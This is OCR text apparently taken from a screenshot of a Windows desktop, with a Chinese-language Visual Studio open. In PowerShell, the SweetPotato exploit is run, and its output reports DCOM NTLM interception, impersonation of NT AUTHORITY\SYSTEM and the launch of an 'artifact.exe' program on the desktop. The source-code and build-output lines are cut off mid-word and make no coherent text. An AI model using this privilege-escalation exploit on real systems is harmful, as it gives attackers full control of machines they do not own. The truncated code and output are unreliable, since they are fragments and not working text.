 Release Any CPU 启动
ogram.cs
SweetPotato
管理员: Windows PowerShell
[!] Failed to created impersonated process with token: 123
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release> .\SweetPotato.exe
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to
launch C:\Users\root\Desktop\artifact.exe
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
PS C:\Users\root\Desktop\SweetPotato-master\bin\Release>
16 static bool I
17
18 if(Enviro
19 retur
20 }
21
22 RegistryK
23 var build
24
25 if(buildN
26 retur
27 }
28
29 return tr
30 }
31
0 个引用
32 static void M
33
34 string cl
35 ushort po
36 string pr
37 string pr
38 Execution
39 bool show
40 bool isBI
41
42 Console.W
0 % 未找到相关问题
出
显示输出来源(S): 生成
>C:\Users\root\Desktop\SweetPotato-ma k/?linkid=14202”
>C:\Users\root\Desktop\SweetPotato-ma k/?linkid=14202”
>C:\Users\root\Desktop\SweetPotato-ma inkid=14202”
>C:\Users\root\Desktop\SweetPotato-ma k/?linkid=14202”
>C:\Users\root\Desktop\SweetPotato-ma ?linkid=14202”
>C:\Users\root\Desktop\SweetPotato-ma inkid=14202”